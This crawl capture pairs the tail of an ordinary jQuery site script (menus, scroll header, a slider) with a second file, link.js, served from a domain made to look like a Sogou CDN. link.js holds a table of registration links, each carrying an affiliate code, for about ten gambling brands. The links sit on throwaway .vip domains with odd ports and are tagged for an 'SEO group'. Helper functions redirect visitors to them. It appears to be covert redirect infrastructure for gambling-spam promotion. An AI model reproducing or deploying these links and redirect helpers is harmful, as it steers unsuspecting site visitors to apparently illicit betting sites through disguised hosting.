                    $('header .nav-sub .container[data-cid="' + _thisId + '"]').siblings().removeClass('cur');
                    $('header .nav-sub .container[data-cid="' + _thisId + '"]').parent().slideDown(100);
                } else {
                    $('header .nav-sub').slideUp(50);
                }
            }
        });
        $('header').bind({
            mouseleave: function(e) {
                $('header .sub').slideUp(0);
                $('header .nav-sub').slideUp(50);
                $('header nav li').removeClass('hover');
            }
        });

        // header
        var headerH = $("header").offset().top;
        $(window).scroll(function() {
            if ($(this).scrollTop() >= headerH) {
                $('body').addClass('notop').css('padding-top', '70px');
            } else {
                $('body').removeClass('notop').css('padding-top', '0');
            };
        });


    }

    // box-kongjian
    if ($(".box-kongjian").length > 0) {
        var kongjian = new Swiper('.box-kongjian .swiper-container', {
            touchMoveStopPropagation: false,
            speed: 500,
            effect: 'fade',
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            on: {
                slideChange: function() {
                    $('.box-kongjian .tab li').eq(this.activeIndex).addClass('on').siblings().removeClass();
                },
            }
        });
        $('.box-kongjian .tab li').click(function(e) {
            kongjian.slideTo($(this).index());
            $(this).addClass('on').siblings().removeClass();
        });
    }


});

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.znxhx.cn/code/link.js?0.12560447243509398
body_size: 1179
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.ebk1ui.vip:9974/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.279fq7.vip:1443/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.tdqjvj.vip:9013?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.g15l2s.vip:9179/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.zrf4vc.vip:2866/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.dn22o5.vip:2866/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.6jszcw.vip:9964/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.wvdccz.vip:9103/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.nvk6ad.vip:6003/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.hiim8b.vip:8002/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.76tktt.vip:9024?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.i3c70r.vip:7988/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.rf1xam.vip:8443/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.r6dpea.vip:6443/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.74ndgk.vip:9122/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.fh813o.vip:7382/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.mlc7w4.vip:6022/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.baosvw.vip:9093/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.dq1a0w.vip:9001/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.yxnmup.vip:3353/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.j3f42f.vip:9109/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.tqmnlj.vip:9249/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.i18x59.vip:9970/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.j73qz3.vip:8826/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.8vi48t.vip:9192/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.2h9hrl.vip:9972/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.yhbf40.vip:8553/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}